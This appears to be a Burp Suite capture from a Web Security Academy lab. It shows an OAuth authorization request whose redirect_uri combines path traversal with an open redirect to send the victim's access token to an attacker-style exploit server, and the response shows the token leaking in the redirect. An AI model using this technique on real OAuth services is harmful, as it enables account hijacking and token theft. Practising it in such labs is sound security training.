 Request
Pretty Raw Hex
\n
1 GET /auth?client_id=psnh3octteqkoaqv1rw8m&redirect_uri=https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a7c00b0045c75ac812dbabb01810060.exploit-server.net/exploit&
response_type=token&nonce=302379082&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0af20051041275a9818cb97b02f700d0.oauth-server.net
3 Cookie: _session=QvWylrOA_Pm_z4hChmrIK; _session.legacy=QvWylrOA_Pm_z4hChmrIK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Redirecting to https://0af200db04fa751a8167bb33004c00c3.web-security-academy.net/post/next?path=https%3A%2F%2Fexploit-0a7c00b0045c75ac812dbabb01810060.exploit-server.net%2Fexploit#access_token=YPmWfpOfyKlEwNg7tSDWkFT-
qlWHL1tZq7KGSV49_-m&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email.
Inspector
Notes
Explanations
Custom actions